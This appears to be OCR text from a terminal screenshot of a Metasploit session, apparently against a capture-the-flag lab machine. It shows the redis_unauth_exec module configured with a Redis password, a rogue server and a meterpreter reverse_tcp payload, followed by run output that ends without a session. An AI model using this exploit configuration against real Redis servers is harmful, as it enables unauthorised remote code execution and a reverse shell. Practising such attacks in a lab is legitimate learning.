 root@kali: ~/Downloads
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   CUSTOM    true             yes       Whether compile payload file during exploiting
   PASSWORD  foobared         no        Redis password for authentication test
   RHOSTS    10.10.10.160     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT     6379             yes       The target port (TCP)
   SRVHOST   10.10.14.235     yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT   6379             yes       The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.235     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(linux/redis/redis_unauth_exec) > run
[*] Started reverse TCP handler on 10.10.14.235:4444
[*] 10.10.10.160:6379     - Compile redis module extension file
[+] 10.10.10.160:6379     - Payload generated successfully!
[*] 10.10.10.160:6379     - Listening on 10.10.14.235:6379
[*] 10.10.10.160:6379     - Rogue server close...
[*] 10.10.10.160:6379     - Sending command to trigger payload.
[!] 10.10.10.160:6379     - This exploit may require manual cleanup of './iwjchgns.so' on the target
[*] Exploit completed, but no session was created.
msf5 exploit(linux/redis/redis_unauth_exec) > _